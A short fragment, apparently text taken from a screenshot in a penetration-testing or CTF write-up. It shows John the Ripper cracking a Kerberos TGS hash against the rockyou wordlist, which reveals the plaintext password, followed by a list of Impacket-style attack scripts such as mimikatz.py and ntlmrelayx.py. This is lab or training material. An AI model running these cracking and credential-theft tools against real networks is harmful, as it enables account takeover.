 ┌──(root㉿kali-linux-2024-2)-[~]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
DPQSXSXgh2       (?)
1g 0:00:00:05 DONE (2025-03-10 19:42) 0.1680g/s 1890Kp/s 1890Kc/s 1890KC/s DR.WAYNE..DOPHIE18
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
machine_role.py
mimikatz.py
mqtt_check.py
mssqlclient.py
mssqlinstance.py
net.py
netview.py
ntfs-read.py
ntlmrelayx.py